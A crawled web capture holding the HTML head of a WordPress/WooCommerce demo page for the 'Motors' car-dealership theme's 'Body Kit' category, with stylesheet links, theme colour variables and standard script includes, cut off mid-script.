

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/product-category/exterior/singles/
body_size: 30120
content:
			<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Body Kit &#8211; Motors</title>
<meta name='robots' content='max-image-preview:large, noindex' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Body Kit Category Feed" href="https://motors.stylemixstage.com/product-category/exterior/singles/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motors.stylemixstage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1768678886' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_classic_filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_classic_filter.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-archive-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/taxonomy-archive.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.96" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/motors.stylemixstage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motors.stylemixstage.com/wp-json/wp/v2/product_cat/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
		<script type="text/javascript">
            var stm_lang_code = 'en';
